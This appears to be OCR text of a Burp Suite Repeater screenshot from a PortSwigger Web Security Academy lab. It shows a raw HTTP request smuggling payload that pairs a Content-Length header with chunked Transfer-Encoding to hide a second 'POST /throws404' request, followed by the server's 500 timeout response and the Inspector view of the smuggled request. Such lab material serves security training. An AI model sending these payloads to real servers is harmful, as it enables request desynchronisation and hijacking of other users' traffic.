 Burp Suite Professional v2023.10.2.4 - Temporary Project - licensed to Jarno Timmermans
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
attack request × +
Send Cancel < > Target: https://0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: <content-length> \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 <chunk-size> \r \n
8 POST /throws404 HTTP/1.1 \r \n
9 Host: 0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 185
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true,
receivedEmptyResponse = true, timedOut = true
</h1>
</body>
</html>
? Search 0 highlights
Inspector
Selection 165 (0xa5)
Selected text
POST /throws404 HTTP/1.1 \r \n
Host: 0ae8002c04a8a0758213d3e800be00
e2.web-security-academy.net \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /throws404 HTTP/1.1 \r \n
Host: 0ae8002c04a8a0758213d3e800be00
e2.web-security-academy.net \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Inspector
Notes
Done 303 bytes | 10,026 millis